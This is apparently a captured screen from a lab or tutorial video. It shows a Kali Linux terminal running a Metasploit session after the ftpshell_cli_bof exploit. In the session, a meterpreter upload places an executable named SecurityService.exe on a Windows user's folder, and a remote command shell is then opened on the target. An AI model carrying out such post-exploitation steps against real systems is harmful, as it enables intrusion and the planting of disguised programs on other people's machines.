 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
msf5 exploit(windows/ftp/ftpshell_cli_bof) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > upload SecurityService.exe "C:\Users\DumbUser"
[*] uploading  : SecurityService.exe -> C:\Users\DumbUser
[*] uploaded   : SecurityService.exe -> C:\Users\DumbUser\SecurityService.exe
meterpreter > shell
Process 5888 created.
Channel 8 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\DumbUser>